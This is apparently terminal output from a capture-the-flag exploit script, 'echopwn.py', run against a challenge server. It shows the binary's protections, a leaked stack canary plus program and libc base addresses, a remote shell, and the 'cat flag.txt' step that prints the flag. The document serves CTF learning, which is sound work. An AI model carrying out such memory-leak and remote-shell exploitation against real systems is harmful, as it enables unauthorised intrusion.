 ❯ python3 echopwn.py
[+] Opening connection to 168.119.247.237 on port 5011: Done
[*] '/home/litios/CTF/Dekra/echopwn/echopwn-bin'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
RUNPATH:  b'./.glibc/'
[*] '/home/litios/CTF/Dekra/echopwn/.glibc/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
Canary is 0xd5bb5847a942f900
Main + 21 (0x0000000000000908) is 0x559ea12f0908
Libc is at:  0x7fcfb11dc000
Canary is 0xd5bb5847a942f900
Main + 21 (0x0000000000000908) is 0x559ea12f0908
[*] Switching to interactive mode
$ cat flag.txt
DEKRA{ggWP_thaT_w4S_n1c3}$